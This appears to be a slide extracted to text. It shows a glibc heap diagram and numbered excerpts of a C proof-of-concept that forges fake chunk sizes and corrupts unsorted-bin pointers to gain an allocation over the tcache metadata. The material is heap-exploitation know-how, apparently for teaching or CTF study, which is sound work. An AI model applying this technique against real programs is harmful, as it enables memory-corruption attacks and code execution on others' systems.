 ....
chunk(unsorted_start)
prev_size
0x91
unsorted_start
fd
....
chunk(_)
prev_size
0x21
fd
....
chunk(tcache)
metadata
prev_size
0x291
tcache
fd
....
uint16_t counts[64]
counts[60~63]
0x0000000000010001
entries[0]
entries[1]
....
tcache_entry *entries[64]
entries[60]
fake_size_lsb
entries[61]
fake_size_msb
chunk(fake_size_lsb)
prev_size
0x3e1
fake_size_lsb
fd
....
chunk(fake_size_msb)
prev_size
0x3f1
fake_size_msb
fd
....
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);